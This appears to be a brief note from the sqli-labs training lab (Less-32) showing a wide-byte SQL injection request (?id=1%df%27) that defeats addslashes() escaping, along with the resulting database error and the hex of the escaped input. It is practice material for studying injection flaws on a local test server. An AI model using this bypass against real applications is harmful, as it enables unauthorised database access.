 Less-32 **Bypass addslashes()
localhost/sqllab/Less-32/?id=1%df%27
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy\WWW\sqllab\Less-32\index.php on line 43
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\'
The Query String you input in Hex becomes : 31df5c27